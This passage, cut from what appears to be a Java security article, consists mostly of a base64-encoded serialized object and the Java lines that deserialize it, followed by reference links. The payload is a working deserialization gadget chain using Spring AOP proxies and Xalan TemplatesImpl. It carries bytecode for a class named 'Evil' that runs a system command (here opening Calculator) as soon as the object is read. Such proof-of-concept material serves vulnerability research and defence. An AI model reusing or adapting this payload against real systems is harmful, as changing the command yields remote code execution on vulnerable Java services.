kpTT05PYmplY3QAAAAAAAAAAQIAAHhyABdqYXZhLnV0aWwuTGlua2VkSGFzaE1hcDTATlwQbMD7AgABWgALYWNjZXNzT3JkZXJ4cQB+AAs/QAAAAAAADHcIAAAAEAAAAAF0AAZmdXBhbmNzfQAAAAEAHWphdmF4LnhtbC50cmFuc2Zvcm0uVGVtcGxhdGVzeHIAF2phdmEubGFuZy5yZWZsZWN0LlByb3h54SfaIMwQQ8sCAAFMAAFodAAlTGphdmEvbGFuZy9yZWZsZWN0L0ludm9jYXRpb25IYW5kbGVyO3hwc3IANG9yZy5zcHJpbmdmcmFtZXdvcmsuYW9wLmZyYW1ld29yay5KZGtEeW5hbWljQW9wUHJveHlMxLRxDuuW/AIABFoADWVxdWFsc0RlZmluZWRaAA9oYXNoQ29kZURlZmluZWRMAAdhZHZpc2VkdAAyTG9yZy9zcHJpbmdmcmFtZXdvcmsvYW9wL2ZyYW1ld29yay9BZHZpc2VkU3VwcG9ydDtbABFwcm94aWVkSW50ZXJmYWNlc3QAEltMamF2YS9sYW5nL0NsYXNzO3hwAABzcgAwb3JnLnNwcmluZ2ZyYW1ld29yay5hb3AuZnJhbWV3b3JrLkFkdmlzZWRTdXBwb3J0JMuKPPqkxXUCAAVaAAtwcmVGaWx0ZXJlZEwAE2Fkdmlzb3JDaGFpbkZhY3Rvcnl0ADdMb3JnL3NwcmluZ2ZyYW1ld29yay9hb3AvZnJhbWV3b3JrL0Fkdmlzb3JDaGFpbkZhY3Rvcnk7TAAIYWR2aXNvcnN0ABBMamF2YS91dGlsL0xpc3Q7TAAKaW50ZXJmYWNlc3EAfgAjTAAMdGFyZ2V0U291cmNldAAmTG9yZy9zcHJpbmdmcmFtZXdvcmsvYW9wL1RhcmdldFNvdXJjZTt4cgAtb3JnLnNwcmluZ2ZyYW1ld29yay5hb3AuZnJhbWV3b3JrLlByb3h5Q29uZmlni0vz5qfg928CAAVaAAtleHBvc2VQcm94eVoABmZyb3plbloABm9wYXF1ZVoACG9wdGltaXplWgAQcHJveHlUYXJnZXRDbGFzc3hwAAAAAAAAc3IAPG9yZy5zcHJpbmdmcmFtZXdvcmsuYW9wLmZyYW1ld29yay5EZWZhdWx0QWR2aXNvckNoYWluRmFjdG9yeVTdZDfiTnH3AgAAeHBzcgATamF2YS51dGlsLkFycmF5TGlzdHiB0h2Zx2GdAwABSQAEc2l6ZXhwAAAAAHcEAAAAAHhzcQB+ACkAAAAAdwQAAAAAeHNyADRvcmcuc3ByaW5nZnJhbWV3b3JrLmFvcC50YXJnZXQuU2luZ2xldG9uVGFyZ2V0U291cmNlfVVu9cf4+roCAAFMAAZ0YXJnZXRxAH4ACXhwc3IAOmNvbS5zdW4ub3JnLmFwYWNoZS54YWxhbi5pbnRlcm5hbC54c2x0Yy50cmF4LlRlbXBsYXRlc0ltcGwJV0/BbqyrMwMABkkADV9pbmRlbnROdW1iZXJJAA5fdHJhbnNsZXRJbmRleFsACl9ieXRlY29kZXN0AANbW0JbAAZfY2xhc3NxAH4AH0wABV9uYW1ldAASTGphdmEvbGFuZy9TdHJpbmc7TAARX291dHB1dFByb3BlcnRpZXN0ABZMamF2YS91dGlsL1Byb3BlcnRpZXM7eHAAAAAA/////3VyAANbW0JL/RkVZ2fbNwIAAHhwAAAAAXVyAAJbQqzzF/gGCFTgAgAAeHAAAAGmyv66vgAAADQAGwEABEV2aWwHAAEBABBqYXZhL2xhbmcvT2JqZWN0BwADAQAKU291cmNlRmlsZQEACUV2aWwuamF2YQEACDxjbGluaXQ+AQADKClWAQAEQ29kZQEAEWphdmEvbGFuZy9SdW50aW1lBwAKAQAKZ2V0UnVudGltZQEAFSgpTGphdmEvbGFuZy9SdW50aW1lOwwADAANCgALAA4BABJvcGVuIC1hIENhbGN1bGF0b3IIABABAARleGVjAQAnKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL1Byb2Nlc3M7DAASABMKAAsAFAEAQGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ydW50aW1lL0Fic3RyYWN0VHJhbnNsZXQHABYBAAY8aW5pdD4MABgACAoAFwAZACEAAgAXAAAAAAACAAgABwAIAAEACQAAABYAAgAAAAAACrgADxIRtgAVV7EAAAAAAAEAGAAIAAEACQAAABEAAQABAAAABSq3ABqxAAAAAAABAAUAAAACAAZwcQB+ABhwdwEAeHVyABJbTGphdmEubGFuZy5DbGFzczurFteuy81amQIAAHhwAAAAA3ZyACNvcmcuc3ByaW5nZnJhbWV3b3JrLmFvcC5TcHJpbmdQcm94eQAAAAAAAAAAAAAAeHB2cgApb3JnLnNwcmluZ2ZyYW1ld29yay5hb3AuZnJhbWV3b3JrLkFkdmlzZWQAAAAAAAAAAAAAAHhwdnIAKG9yZy5zcHJpbmdmcmFtZXdvcmsuY29yZS5EZWNvcmF0aW5nUHJveHkAAAAAAAAAAAAAAHhweAB4AAAAAQ==" ; ObjectInputStream ois = new ObjectInputStream (new ByteArrayInputStream (Base64.getDecoder().decode(payload))); ois.readObject(); ois.close(); } }
参考文章
https://mp.weixin.qq.com/s/gl8lCAZq-8lMsMZ3_uWL2Q
https://xz.aliyun.com/news/14333
https://arthas.aliyun.com/doc/quick-start.html
https://xz.aliyun.com/news/18467